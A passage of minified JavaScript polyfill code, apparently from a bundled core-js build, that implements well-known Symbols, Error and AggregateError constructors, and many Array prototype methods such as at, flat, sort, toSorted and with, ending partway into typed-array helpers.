n===""?void 0:n}}),yV({global:!0,constructor:!0,forced:!0},{Symbol:uf})}var NV=At;NV("asyncIterator");var kV=At;kV("hasInstance");var MV=At;MV("isConcatSpreadable");var DV=At;DV("iterator");var LV=At;LV("match");var FV=At;FV("matchAll");var jV=At;jV("replace");var UV=At;UV("search");var BV=At;BV("species");var HV=At;HV("split");var zV=At,GV=Ak;zV("toPrimitive");GV();var VV=pe,WV=At,qV=Ct;WV("toStringTag");qV(VV("Symbol"),"Symbol");var KV=At;KV("unscopables");var YV=A,JV=we,B0=function(e,t,r){try{return YV(JV(Object.getOwnPropertyDescriptor(e,t)[r]))}catch(n){}},XV=Q,rM=function(e){return XV(e)||e===null},QV=rM,ZV=String,eW=TypeError,nM=function(e){if(QV(e))return e;throw new eW("Can't set "+ZV(e)+" as a prototype")},tW=B0,rW=Q,nW=Se,aW=nM,Jr=Object.setPrototypeOf||("__proto__"in{}?function(){var e=!1,t={},r;try{r=tW(Object.prototype,"__proto__","set"),r(t,[]),e=t instanceof Array}catch(n){}return function(a,i){return nW(a),aW(i),rW(a)&&(e?r(a,i):a.__proto__=i),a}}():void 0),iW=Ee.f,aM=function(e,t,r){r in e||iW(e,r,{configurable:!0,get:function(){return t[r]},set:function(n){t[r]=n}})},oW=te,sW=Q,FT=Jr,ji=function(e,t,r){var n,a;return FT&&oW(n=t.constructor)&&n!==r&&sW(a=n.prototype)&&a!==r.prototype&&FT(e,a),e},uW=W,sc=function(e,t){return e===void 0?arguments.length<2?"":t:uW(e)},lW=Q,cW=vt,iM=function(e,t){lW(t)&&"cause"in t&&cW(e,"cause",t.cause)},fW=A,oM=Error,dW=fW("".replace),vW=function(e){return String(new oM(e).stack)}("zxcasd"),sM=/\n\s*at [^:]*:[^\n]*/,pW=sM.test(vW),H0=function(e,t){if(pW&&typeof e=="string"&&!oM.prepareStackTrace)for(;t--;)e=dW(e,sM,"");return e},hW=O,gW=ur,uM=!hW(function(){var e=new Error("a");return"stack"in e?(Object.defineProperty(e,"stack",gW(1,7)),e.stack!==7):!0}),mW=vt,yW=H0,$W=uM,jT=Error.captureStackTrace,lM=function(e,t,r,n){$W&&(jT?jT(e,t):mW(e,"stack",yW(r,n)))},UT=pe,SW=ie,BT=vt,EW=Ut,HT=Jr,zT=Zl,GT=aM,_W=ji,wW=sc,bW=iM,TW=lM,IW=j,cM=function(e,t,r,n){var a="stackTraceLimit",i=n?2:1,o=e.split("."),s=o[o.length-1],u=UT.apply(null,o);if(u){var l=u.prototype;if(SW(l,"cause")&&delete l.cause,!r)return u;var c=UT("Error"),f=t(function(d,v){var g=wW(n?v:d,void 0),y=n?new u(d):new u;return g!==void 0&&BT(y,"message",g),TW(y,f,y.stack,2),this&&EW(l,this)&&_W(y,this,f),arguments.length>i&&bW(y,arguments[i]),y});f.prototype=l,s!=="Error"?HT?HT(f,c):zT(f,c,{name:!0}):IW&&a in u&&(GT(f,u,a),GT(f,u,"prepareStackTrace")),zT(f,u);try{l.name!==s&&BT(l,"name",s),l.constructor=f}catch(d){}return f}},fM=S,OW=M,Xr=Or,dM=cM,x$="WebAssembly",VT=OW[x$],dv=new Error("e",{cause:7}).cause!==7,Ui=function(e,t){var r={};r[e]=dM(e,t,dv),fM({global:!0,constructor:!0,arity:1,forced:dv},r)},z0=function(e,t){if(VT&&VT[e]){var r={};r[e]=dM(x$+"."+e,t,dv),fM({target:x$,stat:!0,constructor:!0,arity:1,forced:dv},r)}};Ui("Error",function(e){return function(r){return Xr(e,this,arguments)}});Ui("EvalError",function(e){return function(r){return Xr(e,this,arguments)}});Ui("RangeError",function(e){return function(r){return Xr(e,this,arguments)}});Ui("ReferenceError",function(e){return function(r){return Xr(e,this,arguments)}});Ui("SyntaxError",function(e){return function(r){return Xr(e,this,arguments)}});Ui("TypeError",function(e){return function(r){return Xr(e,this,arguments)}});Ui("URIError",function(e){return function(r){return Xr(e,this,arguments)}});z0("CompileError",function(e){return function(r){return Xr(e,this,arguments)}});z0("LinkError",function(e){return function(r){return Xr(e,this,arguments)}});z0("RuntimeError",function(e){return function(r){return Xr(e,this,arguments)}});var RW=j,AW=O,CW=Y,WT=sc,md=Error.prototype.toString,PW=AW(function(){if(RW){var e=Object.create(Object.defineProperty({},"name",{get:function(){return this===e}}));if(md.call(e)!=="true")return!0}return md.call({message:1,name:2})!=="2: 1"||md.call({})!=="Error"}),vM=PW?function(){var t=CW(this),r=WT(t.name,"Error"),n=WT(t.message);return r?n?r+": "+n:r:n}:md,xW=_e,qT=vM,KT=Error.prototype;KT.toString!==qT&&xW(KT,"toString",qT);var NW=O,G0=!NW(function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype}),kW=ie,MW=te,DW=oe,LW=vp,FW=G0,YT=LW("IE_PROTO"),N$=Object,jW=N$.prototype,cr=FW?N$.getPrototypeOf:function(e){var t=DW(e);if(kW(t,YT))return t[YT];var r=t.constructor;return MW(r)&&t instanceof r?r.prototype:t instanceof N$?jW:null},uc={},UW=ee,BW=uc,HW=UW("iterator"),zW=Array.prototype,V0=function(e){return e!==void 0&&(BW.Array===e||zW[HW]===e)},GW=Yr,JT=Pn,VW=Rt,WW=uc,qW=ee,KW=qW("iterator"),lc=function(e){if(!VW(e))return JT(e,KW)||JT(e,"@@iterator")||WW[GW(e)]},YW=q,JW=we,XW=Y,QW=Li,ZW=lc,e7=TypeError,Ep=function(e,t){var r=arguments.length<2?ZW(e):t;if(JW(r))return XW(YW(r,e));throw new e7(QW(e)+" is not iterable")},t7=q,XT=Y,r7=Pn,pM=function(e,t,r){var n,a;XT(e);try{if(n=r7(e,"return"),!n){if(t==="throw")throw r;return r}n=t7(n,e)}catch(i){a=!0,n=i}if(t==="throw")throw r;if(a)throw n;return XT(n),r},n7=Ir,a7=q,i7=Y,o7=Li,s7=V0,u7=le,QT=Ut,l7=Ep,c7=lc,ZT=pM,f7=TypeError,yd=function(e,t){this.stopped=e,this.result=t},eI=yd.prototype,fr=function(e,t,r){var n=r&&r.that,a=!!(r&&r.AS_ENTRIES),i=!!(r&&r.IS_RECORD),o=!!(r&&r.IS_ITERATOR),s=!!(r&&r.INTERRUPTED),u=n7(t,n),l,c,f,d,v,g,y,p=function(m){return l&&ZT(l,"normal",m),new yd(!0,m)},h=function(m){return a?(i7(m),s?u(m[0],m[1],p):u(m[0],m[1])):s?u(m,p):u(m)};if(i)l=e.iterator;else if(o)l=e;else{if(c=c7(e),!c)throw new f7(o7(e)+" is not iterable");if(s7(c)){for(f=0,d=u7(e);d>f;f++)if(v=h(e[f]),v&&QT(eI,v))return v;return new yd(!1)}l=l7(e,c)}for(g=i?e.next:l.next;!(y=a7(g,l)).done;){try{v=h(y.value)}catch(m){ZT(l,"throw",m)}if(typeof v=="object"&&v&&QT(eI,v))return v}return new yd(!1)},d7=S,v7=Ut,p7=cr,vv=Jr,h7=Zl,hM=lr,Rg=vt,Ag=ur,g7=iM,m7=lM,y7=fr,$7=sc,S7=ee,E7=S7("toStringTag"),pv=Error,_7=[].push,ss=function(t,r){var n=v7(Cg,this),a;vv?a=vv(new pv,n?p7(this):Cg):(a=n?this:hM(Cg),Rg(a,E7,"Error")),r!==void 0&&Rg(a,"message",$7(r)),m7(a,ss,a.stack,1),arguments.length>2&&g7(a,arguments[2]);var i=[];return y7(t,_7,{that:i}),Rg(a,"errors",i),a};vv?vv(ss,pv):h7(ss,pv,{name:!0});var Cg=ss.prototype=hM(pv.prototype,{constructor:Ag(1,ss),message:Ag(1,""),name:Ag(1,"AggregateError")});d7({global:!0,constructor:!0,arity:2},{AggregateError:ss});var w7=S,b7=pe,T7=Or,tI=O,I7=cM,W0="AggregateError",rI=b7(W0),nI=!tI(function(){return rI([1]).errors[0]!==1})&&tI(function(){return rI([1],W0,{cause:7}).cause!==7});w7({global:!0,constructor:!0,arity:2,forced:nI},{AggregateError:I7(W0,function(e){return function(r,n){return T7(e,this,arguments)}},nI,!0)});var O7=ee,R7=lr,A7=Ee.f,k$=O7("unscopables"),M$=Array.prototype;M$[k$]===void 0&&A7(M$,k$,{configurable:!0,value:R7(null)});var Pt=function(e){M$[k$][e]=!0},C7=S,P7=oe,x7=le,N7=Ce,k7=Pt;C7({target:"Array",proto:!0},{at:function(t){var r=P7(this),n=x7(r),a=N7(t),i=a>=0?a:n+a;return i<0||i>=n?void 0:r[i]}});k7("at");var M7=TypeError,D7=9007199254740991,ks=function(e){if(e>D7)throw M7("Maximum allowed index exceeded");return e},L7=j,F7=Ee,j7=ur,Oa=function(e,t,r){L7?F7.f(e,t,j7(0,r)):e[t]=r},U7=O,B7=ee,H7=Cn,z7=B7("species"),cc=function(e){return H7>=51||!U7(function(){var t=[],r=t.constructor={};return r[z7]=function(){return{foo:1}},t[e](Boolean).foo!==1})},G7=S,V7=O,W7=Ia,q7=Q,K7=oe,Y7=le,aI=ks,iI=Oa,J7=nc,X7=cc,Q7=ee,Z7=Cn,gM=Q7("isConcatSpreadable"),e9=Z7>=51||!V7(function(){var e=[];return e[gM]=!1,e.concat()[0]!==e}),t9=function(e){if(!q7(e))return!1;var t=e[gM];return t!==void 0?!!t:W7(e)},r9=!e9||!X7("concat");G7({target:"Array",proto:!0,arity:1,forced:r9},{concat:function(t){var r=K7(this),n=J7(r,0),a=0,i,o,s,u,l;for(i=-1,s=arguments.length;i<s;i++)if(l=i===-1?r:arguments[i],t9(l))for(u=Y7(l),aI(a+u),o=0;o<u;o++,a++)o in l&&iI(n,a,l[o]);else aI(a+1),iI(n,a++,l);return n.length=a,n}});var oI=Li,n9=TypeError,_p=function(e,t){if(!delete e[t])throw new n9("Cannot delete property "+oI(t)+" of "+oI(e))},a9=oe,Pg=xn,i9=le,o9=_p,s9=Math.min,mM=[].copyWithin||function(t,r){var n=a9(this),a=i9(n),i=Pg(t,a),o=Pg(r,a),s=arguments.length>2?arguments[2]:void 0,u=s9((s===void 0?a:Pg(s,a))-o,a-i),l=1;for(o<i&&i<o+u&&(l=-1,o+=u-1,i+=u-1);u-- >0;)o in n?n[i]=n[o]:o9(n,i),i+=l,o+=l;return n},u9=S,l9=mM,c9=Pt;u9({target:"Array",proto:!0},{copyWithin:l9});c9("copyWithin");var f9=O,Nn=function(e,t){var r=[][e];return!!r&&f9(function(){r.call(null,t||function(){return 1},1)})},d9=S,v9=Xe.every,p9=Nn,h9=p9("every");d9({target:"Array",proto:!0,forced:!h9},{every:function(t){return v9(this,t,arguments.length>1?arguments[1]:void 0)}});var g9=oe,sI=xn,m9=le,q0=function(t){for(var r=g9(this),n=m9(r),a=arguments.length,i=sI(a>1?arguments[1]:void 0,n),o=a>2?arguments[2]:void 0,s=o===void 0?n:sI(o,n);s>i;)r[i++]=t;return r},y9=S,$9=q0,S9=Pt;y9({target:"Array",proto:!0},{fill:$9});S9("fill");var E9=S,_9=Xe.filter,w9=cc,b9=w9("filter");E9({target:"Array",proto:!0,forced:!b9},{filter:function(t){return _9(this,t,arguments.length>1?arguments[1]:void 0)}});var T9=S,I9=Xe.find,O9=Pt,D$="find",yM=!0;D$ in[]&&Array(1)[D$](function(){yM=!1});T9({target:"Array",proto:!0,forced:yM},{find:function(t){return I9(this,t,arguments.length>1?arguments[1]:void 0)}});O9(D$);var R9=S,A9=Xe.findIndex,C9=Pt,L$="findIndex",$M=!0;L$ in[]&&Array(1)[L$](function(){$M=!1});R9({target:"Array",proto:!0,forced:$M},{findIndex:function(t){return A9(this,t,arguments.length>1?arguments[1]:void 0)}});C9(L$);var P9=Ir,x9=Rs,N9=oe,k9=le,uI=function(e){var t=e===1;return function(r,n,a){for(var i=N9(r),o=x9(i),s=k9(o),u=P9(n,a),l,c;s-- >0;)if(l=o[s],c=u(l,s,i),c)switch(e){case 0:return l;case 1:return s}return t?-1:void 0}},wp={findLast:uI(0),findLastIndex:uI(1)},M9=S,D9=wp.findLast,L9=Pt;M9({target:"Array",proto:!0},{findLast:function(t){return D9(this,t,arguments.length>1?arguments[1]:void 0)}});L9("findLast");var F9=S,j9=wp.findLastIndex,U9=Pt;F9({target:"Array",proto:!0},{findLastIndex:function(t){return j9(this,t,arguments.length>1?arguments[1]:void 0)}});U9("findLastIndex");var B9=Ia,H9=le,z9=ks,G9=Ir,SM=function(e,t,r,n,a,i,o,s){for(var u=a,l=0,c=o?G9(o,s):!1,f,d;l<n;)l in r&&(f=c?c(r[l],l,t):r[l],i>0&&B9(f)?(d=H9(f),u=SM(e,t,f,d,u,i-1)-1):(z9(u+1),e[u]=f),u++),l++;return u},EM=SM,V9=S,W9=EM,q9=oe,K9=le,Y9=Ce,J9=nc;V9({target:"Array",proto:!0},{flat:function(){var t=arguments.length?arguments[0]:void 0,r=q9(this),n=K9(r),a=J9(r,0);return a.length=W9(a,r,r,n,0,t===void 0?1:Y9(t)),a}});var X9=S,Q9=EM,Z9=we,eq=oe,tq=le,rq=nc;X9({target:"Array",proto:!0},{flatMap:function(t){var r=eq(this),n=tq(r),a;return Z9(t),a=rq(r,0),a.length=Q9(a,r,r,n,0,1,t,arguments.length>1?arguments[1]:void 0),a}});var nq=Xe.forEach,aq=Nn,iq=aq("forEach"),_M=iq?[].forEach:function(t){return nq(this,t,arguments.length>1?arguments[1]:void 0)},oq=S,lI=_M;oq({target:"Array",proto:!0,forced:[].forEach!==lI},{forEach:lI});var sq=Y,uq=pM,lq=function(e,t,r,n){try{return n?t(sq(r)[0],r[1]):t(r)}catch(a){uq(e,"throw",a)}},cq=Ir,fq=q,dq=oe,vq=lq,pq=V0,hq=Ns,gq=le,cI=Oa,mq=Ep,yq=lc,fI=Array,wM=function(t){var r=dq(t),n=hq(this),a=arguments.length,i=a>1?arguments[1]:void 0,o=i!==void 0;o&&(i=cq(i,a>2?arguments[2]:void 0));var s=yq(r),u=0,l,c,f,d,v,g;if(s&&!(this===fI&&pq(s)))for(c=n?new this:[],d=mq(r,s),v=d.next;!(f=fq(v,d)).done;u++)g=o?vq(d,i,[f.value,u],!0):f.value,cI(c,u,g);else for(l=gq(r),c=n?new this(l):fI(l);l>u;u++)g=o?i(r[u],u):r[u],cI(c,u,g);return c.length=u,c},$q=ee,bM=$q("iterator"),TM=!1;try{var Sq=0,dI={next:function(){return{done:!!Sq++}},return:function(){TM=!0}};dI[bM]=function(){return this},Array.from(dI,function(){throw 2})}catch(e){}var bp=function(e,t){try{if(!t&&!TM)return!1}catch(a){return!1}var r=!1;try{var n={};n[bM]=function(){return{next:function(){return{done:r=!0}}}},e(n)}catch(a){}return r},Eq=S,_q=wM,wq=bp,bq=!wq(function(e){Array.from(e)});Eq({target:"Array",stat:!0,forced:bq},{from:_q});var Tq=S,Iq=Xl.includes,Oq=O,Rq=Pt,Aq=Oq(function(){return!Array(1).includes()});Tq({target:"Array",proto:!0,forced:Aq},{includes:function(t){return Iq(this,t,arguments.length>1?arguments[1]:void 0)}});Rq("includes");var Cq=S,Pq=Fi,xq=Xl.indexOf,Nq=Nn,F$=Pq([].indexOf),IM=!!F$&&1/F$([1],1,-0)<0,kq=IM||!Nq("indexOf");Cq({target:"Array",proto:!0,forced:kq},{indexOf:function(t){var r=arguments.length>1?arguments[1]:void 0;return IM?F$(this,t,r)||0:xq(this,t,r)}});var Mq=S,Dq=Ia;Mq({target:"Array",stat:!0},{isArray:Dq});var Lq=O,Fq=te,jq=Q,vI=cr,Uq=_e,Bq=ee,j$=Bq("iterator"),OM=!1,yi,xg,Ng;[].keys&&(Ng=[].keys(),"next"in Ng?(xg=vI(vI(Ng)),xg!==Object.prototype&&(yi=xg)):OM=!0);var Hq=!jq(yi)||Lq(function(){var e={};return yi[j$].call(e)!==e});Hq&&(yi={});Fq(yi[j$])||Uq(yi,j$,function(){return this});var RM={IteratorPrototype:yi,BUGGY_SAFARI_ITERATORS:OM},zq=RM.IteratorPrototype,Gq=lr,Vq=ur,Wq=Ct,qq=uc,Kq=function(){return this},K0=function(e,t,r,n){var a=t+" Iterator";return e.prototype=Gq(zq,{next:Vq(+!n,r)}),Wq(e,a,!1),qq[a]=Kq,e},Yq=S,Jq=q,AM=xs,Xq=te,Qq=K0,pI=cr,hI=Jr,Zq=Ct,eK=vt,kg=_e,tK=ee,rK=uc,CM=RM,nK=AM.PROPER,aK=AM.CONFIGURABLE,gI=CM.IteratorPrototype,lf=CM.BUGGY_SAFARI_ITERATORS,hu=tK("iterator"),mI="keys",gu="values",yI="entries",iK=function(){return this},Y0=function(e,t,r,n,a,i,o){Qq(r,t,n);var s=function(h){if(h===a&&d)return d;if(!lf&&h&&h in c)return c[h];switch(h){case mI:return function(){return new r(this,h)};case gu:return function(){return new r(this,h)};case yI:return function(){return new r(this,h)}}return function(){return new r(this)}},u=t+" Iterator",l=!1,c=e.prototype,f=c[hu]||c["@@iterator"]||a&&c[a],d=!lf&&f||s(a),v=t==="Array"&&c.entries||f,g,y,p;if(v&&(g=pI(v.call(new e)),g!==Object.prototype&&g.next&&(pI(g)!==gI&&(hI?hI(g,gI):Xq(g[hu])||kg(g,hu,iK)),Zq(g,u,!0))),nK&&a===gu&&f&&f.name!==gu&&(aK?eK(c,"name",gu):(l=!0,d=function(){return Jq(f,this)})),a)if(y={values:s(gu),keys:i?d:s(mI),entries:s(yI)},o)for(p in y)(lf||l||!(p in c))&&kg(c,p,y[p]);else Yq({target:t,proto:!0,forced:lf||l},y);return c[hu]!==d&&kg(c,hu,d,{name:a}),rK[t]=d,y},fc=function(e,t){return{value:e,done:t}},oK=Ue,J0=Pt,$I=uc,PM=Ne,sK=Ee.f,uK=Y0,cf=fc,lK=j,xM="Array Iterator",cK=PM.set,fK=PM.getterFor(xM),NM=uK(Array,"Array",function(e,t){cK(this,{type:xM,target:oK(e),index:0,kind:t})},function(){var e=fK(this),t=e.target,r=e.index++;if(!t||r>=t.length)return e.target=void 0,cf(void 0,!0);switch(e.kind){case"keys":return cf(r,!1);case"values":return cf(t[r],!1)}return cf([r,t[r]],!1)},"values"),SI=$I.Arguments=$I.Array;J0("keys");J0("values");J0("entries");if(lK&&SI.name!=="values")try{sK(SI,"name",{value:"values"})}catch(e){}var dK=S,vK=A,pK=Rs,hK=Ue,gK=Nn,mK=vK([].join),yK=pK!==Object,$K=yK||!gK("join",",");dK({target:"Array",proto:!0,forced:$K},{join:function(t){return mK(hK(this),t===void 0?",":t)}});var SK=Or,EK=Ue,_K=Ce,wK=le,bK=Nn,TK=Math.min,U$=[].lastIndexOf,kM=!!U$&&1/[1].lastIndexOf(1,-0)<0,IK=bK("lastIndexOf"),OK=kM||!IK,MM=OK?function(t){if(kM)return SK(U$,this,arguments)||0;var r=EK(this),n=wK(r);if(n===0)return-1;var a=n-1;for(arguments.length>1&&(a=TK(a,_K(arguments[1]))),a<0&&(a=n+a);a>=0;a--)if(a in r&&r[a]===t)return a||0;return-1}:U$,RK=S,EI=MM;RK({target:"Array",proto:!0,forced:EI!==[].lastIndexOf},{lastIndexOf:EI});var AK=S,CK=Xe.map,PK=cc,xK=PK("map");AK({target:"Array",proto:!0,forced:!xK},{map:function(t){return CK(this,t,arguments.length>1?arguments[1]:void 0)}});var NK=S,kK=O,MK=Ns,DK=Oa,DM=Array,LK=kK(function(){function e(){}return!(DM.of.call(e)instanceof e)});NK({target:"Array",stat:!0,forced:LK},{of:function(){for(var t=0,r=arguments.length,n=new(MK(this)?this:DM)(r);r>t;)DK(n,t,arguments[t++]);return n.length=r,n}});var FK=j,jK=Ia,UK=TypeError,BK=Object.getOwnPropertyDescriptor,HK=FK&&!function(){if(this!==void 0)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(e){return e instanceof TypeError}}(),X0=HK?function(e,t){if(jK(e)&&!BK(e,"length").writable)throw new UK("Cannot set read only .length");return e.length=t}:function(e,t){return e.length=t},zK=S,GK=oe,VK=le,WK=X0,qK=ks,KK=O,YK=KK(function(){return[].push.call({length:4294967296},1)!==4294967297}),JK=function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(e){return e instanceof TypeError}},XK=YK||!JK();zK({target:"Array",proto:!0,arity:1,forced:XK},{push:function(t){var r=GK(this),n=VK(r),a=arguments.length;qK(n+a);for(var i=0;i<a;i++)r[n]=arguments[i],n++;return WK(r,n),n}});var QK=we,ZK=oe,eY=Rs,tY=le,_I=TypeError,wI="Reduce of empty array with no initial value",bI=function(e){return function(t,r,n,a){var i=ZK(t),o=eY(i),s=tY(i);if(QK(r),s===0&&n<2)throw new _I(wI);var u=e?s-1:0,l=e?-1:1;if(n<2)for(;;){if(u in o){a=o[u],u+=l;break}if(u+=l,e?u<0:s<=u)throw new _I(wI)}for(;e?u>=0:s>u;u+=l)u in o&&(a=r(a,o[u],u,i));return a}},Tp={left:bI(!1),right:bI(!0)},rY=M,nY=dt,Ra=nY(rY.process)==="process",aY=S,iY=Tp.left,oY=Nn,TI=Cn,sY=Ra,uY=!sY&&TI>79&&TI<83,lY=uY||!oY("reduce");aY({target:"Array",proto:!0,forced:lY},{reduce:function(t){var r=arguments.length;return iY(this,t,r,r>1?arguments[1]:void 0)}});var cY=S,fY=Tp.right,dY=Nn,II=Cn,vY=Ra,pY=!vY&&II>79&&II<83,hY=pY||!dY("reduceRight");cY({target:"Array",proto:!0,forced:hY},{reduceRight:function(t){return fY(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}});var gY=S,mY=A,yY=Ia,$Y=mY([].reverse),OI=[1,2];gY({target:"Array",proto:!0,forced:String(OI)===String(OI.reverse())},{reverse:function(){return yY(this)&&(this.length=this.length),$Y(this)}});var SY=S,RI=Ia,EY=Ns,_Y=Q,AI=xn,wY=le,bY=Ue,TY=Oa,IY=ee,OY=cc,RY=Tr,AY=OY("slice"),CY=IY("species"),Mg=Array,PY=Math.max;SY({target:"Array",proto:!0,forced:!AY},{slice:function(t,r){var n=bY(this),a=wY(n),i=AI(t,a),o=AI(r===void 0?a:r,a),s,u,l;if(RI(n)&&(s=n.constructor,EY(s)&&(s===Mg||RI(s.prototype))?s=void 0:_Y(s)&&(s=s[CY],s===null&&(s=void 0)),s===Mg||s===void 0))return RY(n,i,o);for(u=new(s===void 0?Mg:s)(PY(o-i,0)),l=0;i<o;i++,l++)i in n&&TY(u,l,n[i]);return u.length=l,u}});var xY=S,NY=Xe.some,kY=Nn,MY=kY("some");xY({target:"Array",proto:!0,forced:!MY},{some:function(t){return NY(this,t,arguments.length>1?arguments[1]:void 0)}});var CI=Tr,DY=Math.floor,B$=function(e,t){var r=e.length;if(r<8)for(var n=1,a,i;n<r;){for(i=n,a=e[n];i&&t(e[i-1],a)>0;)e[i]=e[--i];i!==n++&&(e[i]=a)}else for(var o=DY(r/2),s=B$(CI(e,0,o),t),u=B$(CI(e,o),t),l=s.length,c=u.length,f=0,d=0;f<l||d<c;)e[f+d]=f<l&&d<c?t(s[f],u[d])<=0?s[f++]:u[d++]:f<l?s[f++]:u[d++];return e},Q0=B$,LY=An,PI=LY.match(/firefox\/(\d+)/i),LM=!!PI&&+PI[1],FY=An,FM=/MSIE|Trident/.test(FY),jY=An,xI=jY.match(/AppleWebKit\/(\d+)\./),Z0=!!xI&&+xI[1],UY=S,jM=A,BY=we,HY=oe,NI=le,zY=_p,kI=W,e_=O,GY=Q0,VY=Nn,MI=LM,WY=FM,DI=Cn,LI=Z0,Xn=[],FI=jM(Xn.sort),qY=jM(Xn.push),KY=e_(function(){Xn.sort(void 0)}),YY=e_(function(){Xn.sort(null)}),JY=VY("sort"),UM=!e_(function(){if(DI)return DI<70;if(!(MI&&MI>3)){if(WY)return!0;if(LI)return LI<603;var e="",t,r,n,a;for(t=65;t<76;t++){switch(r=String.fromCharCode(t),t){case 66:case 69:case 70:case 72:n=3;break;case 68:case 71:n=4;break;default:n=2}for(a=0;a<47;a++)Xn.push({k:r+a,v:n})}for(Xn.sort(function(i,o){return o.v-i.v}),a=0;a<Xn.length;a++)r=Xn[a].k.charAt(0),e.charAt(e.length-1)!==r&&(e+=r);return e!=="DGBEFHACIJK"}}),XY=KY||!YY||!JY||!UM,QY=function(e){return function(t,r){return r===void 0?-1:t===void 0?1:e!==void 0?+e(t,r)||0:kI(t)>kI(r)?1:-1}};UY({target:"Array",proto:!0,forced:XY},{sort:function(t){t!==void 0&&BY(t);var r=HY(this);if(UM)return t===void 0?FI(r):FI(r,t);var n=[],a=NI(r),i,o;for(o=0;o<a;o++)o in r&&qY(n,r[o]);for(GY(n,QY(t)),i=NI(n),o=0;o<i;)r[o]=n[o++];for(;o<a;)zY(r,o++);return r}});var ZY=pe,eJ=Be,tJ=ee,rJ=j,jI=tJ("species"),Ms=function(e){var t=ZY(e);rJ&&t&&!t[jI]&&eJ(t,jI,{configurable:!0,get:function(){return this}})},nJ=Ms;nJ("Array");var aJ=S,iJ=oe,oJ=xn,sJ=Ce,uJ=le,lJ=X0,cJ=ks,fJ=nc,dJ=Oa,Dg=_p,vJ=cc,pJ=vJ("splice"),hJ=Math.max,gJ=Math.min;aJ({target:"Array",proto:!0,forced:!pJ},{splice:function(t,r){var n=iJ(this),a=uJ(n),i=oJ(t,a),o=arguments.length,s,u,l,c,f,d;for(o===0?s=u=0:o===1?(s=0,u=a-i):(s=o-2,u=gJ(hJ(sJ(r),0),a-i)),cJ(a+s-u),l=fJ(n,u),c=0;c<u;c++)f=i+c,f in n&&dJ(l,c,n[f]);if(l.length=u,s<u){for(c=i;c<a-u;c++)f=c+u,d=c+s,f in n?n[d]=n[f]:Dg(n,d);for(c=a;c>a-u+s;c--)Dg(n,c-1)}else if(s>u)for(c=a-u;c>i;c--)f=c+u-1,d=c+s-1,f in n?n[d]=n[f]:Dg(n,d);for(c=0;c<s;c++)n[c+i]=arguments[c+2];return lJ(n,a-u+s),l}});var mJ=le,BM=function(e,t){for(var r=mJ(e),n=new t(r),a=0;a<r;a++)n[a]=e[r-a-1];return n},yJ=S,$J=BM,SJ=Ue,EJ=Pt,_J=Array;yJ({target:"Array",proto:!0},{toReversed:function(){return $J(SJ(this),_J)}});EJ("toReversed");var wJ=le,Ip=function(e,t,r){for(var n=0,a=arguments.length>2?r:wJ(t),i=new e(a);a>n;)i[n]=t[n++];return i},bJ=M,TJ=function(e,t){var r=bJ[e],n=r&&r.prototype;return n&&n[t]},IJ=S,OJ=A,RJ=we,AJ=Ue,CJ=Ip,PJ=TJ,xJ=Pt,NJ=Array,kJ=OJ(PJ("Array","sort"));IJ({target:"Array",proto:!0},{toSorted:function(t){t!==void 0&&RJ(t);var r=AJ(this),n=CJ(NJ,r);return kJ(n,t)}});xJ("toSorted");var MJ=S,DJ=Pt,LJ=ks,FJ=le,jJ=xn,UJ=Ue,BJ=Ce,HJ=Array,zJ=Math.max,GJ=Math.min;MJ({target:"Array",proto:!0},{toSpliced:function(t,r){var n=UJ(this),a=FJ(n),i=jJ(t,a),o=arguments.length,s=0,u,l,c,f;for(o===0?u=l=0:o===1?(u=0,l=a-i):(u=o-2,l=GJ(zJ(BJ(r),0),a-i)),c=LJ(a+u-l),f=HJ(c);s<i;s++)f[s]=n[s];for(;s<i+u;s++)f[s]=arguments[s-i+2];for(;s<c;s++)f[s]=n[s+l-u];return f}});DJ("toSpliced");var VJ=Pt;VJ("flat");var WJ=Pt;WJ("flatMap");var qJ=S,KJ=oe,YJ=le,JJ=X0,XJ=_p,QJ=ks,ZJ=[].unshift(0)!==1,eX=function(){try{Object.defineProperty([],"length",{writable:!1}).unshift()}catch(e){return e instanceof TypeError}},tX=ZJ||!eX();qJ({target:"Array",proto:!0,arity:1,forced:tX},{unshift:function(t){var r=KJ(this),n=YJ(r),a=arguments.length;if(a){QJ(n+a);for(var i=n;i--;){var o=i+a;i in r?r[o]=r[i]:XJ(r,o)}for(var s=0;s<a;s++)r[s]=arguments[s]}return JJ(r,n+a)}});var rX=le,nX=Ce,aX=RangeError,HM=function(e,t,r,n){var a=rX(e),i=nX(r),o=i<0?a+i:i;if(o>=a||o<0)throw new aX("Incorrect index");for(var s=new t(a),u=0;u<a;u++)s[u]=u===o?n:e[u];return s},iX=S,oX=HM,sX=Ue,uX=Array;iX({target:"Array",proto:!0},{with:function(e,t){return oX(sX(this),uX,e,t)}});var t_=typeof ArrayBuffer<"u"&&typeof DataView<"u",lX=_e,dc=function(e,t,r){for(var n in t)lX(e,n,t[n],r);return e},cX=Ut,fX=TypeError,Qr=function(e,t){if(cX(t,e))return e;throw new fX("Incorrect invocation")},dX=Ce,vX=Bt,pX=RangeError,r_=function(e){if(e===void 0)return 0;var t=dX(e),r=vX(t);if(t!==r)throw new pX("Wrong length or index");return r},n_=Math.sign||function(t){var r=+t;return r===0||r!==r?r:r<0?-1:1},hX=n_,gX=Math.abs,zM=2220446049250313e-31,UI=1/zM,mX=function(e){return e+UI-UI},yX=function(e,t,r,n){var a=+e,i=gX(a),o=hX(a);if(i<n)return o*mX(i/n/t)*n*t;var s=(1+t/zM)*i,u=s-(s-i);return u>r||u!==u?o*(1/0):o*u},$X=yX,SX=11920928955078125e-23,EX=34028234663852886e22,_X=11754943508222875e-54,GM=Math.fround||function(t){return $X(t,SX,EX,_X)},wX=Array,bX=Math.abs,an=Math.pow,TX=Math.floor,IX=Math.log,OX=Math.LN2,RX=function(e,t,r){var 